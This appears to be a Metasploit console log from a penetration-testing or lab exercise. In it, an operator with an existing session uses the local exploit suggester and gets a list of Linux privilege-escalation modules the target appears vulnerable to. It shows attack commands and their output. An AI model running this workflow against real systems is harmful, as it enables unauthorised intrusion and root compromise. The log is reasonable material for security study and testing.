 Interact with a module by name or index. For example info 6, use 6 or use exploit/windows/smb/timbuktu_plughntcommand_bof
msf6 exploit(linux/postgres/postgres_payload) > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester . normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(linux/postgres/postgres_payload) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] ::1 - Collecting local exploits for x86/linux...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86_64-linux-gnu/ruby/3.3.0/syslog.so was loaded from the standard library, but will no longer be part of the default gems
starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] ::1 - 203 exploit checks are being tried...
[+] ::1 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] ::1 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] ::1 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] ::1 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] ::1 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] ::1 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid